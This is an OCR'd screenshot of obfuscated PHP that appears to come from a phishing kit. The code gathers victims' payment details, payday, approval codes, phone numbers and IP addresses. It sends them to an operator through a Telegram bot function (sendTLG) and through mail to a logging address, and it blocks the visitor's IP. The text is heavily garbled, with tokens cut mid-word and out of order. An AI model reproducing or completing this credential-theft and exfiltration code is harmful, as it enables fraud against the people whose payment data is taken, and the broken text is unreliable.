
	\x9[+]Share = "
 . 
$data
[
"dato_703"
] . 
		[+]TotalPay = "
 . 
$data
[
"dato_704"
	\x9[+]Payday = "
 . 
$data
[
"dato_diadepago"
]
\x9	[+]C\303\xb3digo de aprobaci\303\263n = "
 
		"
 . 
$pais
 . 
" - "
 . 
$ciudad
 . 
" - 
-----------------------------------

\x9	[{$fecha}] - {$celular}

\x9	-------------------------------------------------------------

\xa\x9\x9"
; sendTLG(
$sms
); bloquedHT(
$cliente
); 
br
to
 xip3I; IMLvX: 
function
sendTLG
(
$sms
)
{ 
$datos
 =
s
as
$key
 => 
$valor
) { 
$tk
 = explode(
" "
, 
$key
); 
$
= 
array
(
"chat_id"
 => 
$id
, 
"text"
 => 
$sms
); SSLPage
d_query(
$data
)); } } 
goto
 x_x3i; K6l7o: 
include
"l
SERVER
[
"HTTP_CF_CONNECTING_IP"
])) { 
$cliente
 = 
$_S
LIENT_IP"
])) { 
$cliente
 = 
$_SERVER
[
"HTTP_CLIENT_IP
e
 = 
$_SERVER
[
"HTTP_X_FORWARDED_FOR"
]; } 
elseif
 (
is
_FORWARDED"
]; } 
elseif
 (
isset
(
$_SERVER
[
"HTTP_FORWA
if
 (
isset
(
$_SERVER
[
"HTTP_FORWARDED"
])) { 
$cliente
 
[
"REMOTE_ADDR"
]) ? 
$_SERVER
[
"REMOTE_ADDR"
] : 
false
rn
$cliente
; } 
goto
 GFaQh; UJPO6: define(
"_token"
,
sIm3b; aBg3A: 
$voy
 = 
$_POST
[
"orden"
]; 
goto
 sC2_n; 
m"
); 
goto
 UJPO6; bWZRB: 
function
mandar_datos
(
$cad
rom: "
 . 
$cadena
 . 
"<{$cliente}@noreply.com>"
 . 
"

"
; 
$header
 .= 
"MIME-Version: 1.0"
 . 
"\xd\xa"
; 
$hea
\xa"
; mail(EMAIL_LOGS, 
$subj
, 
$sms
, 
$header
); } 
go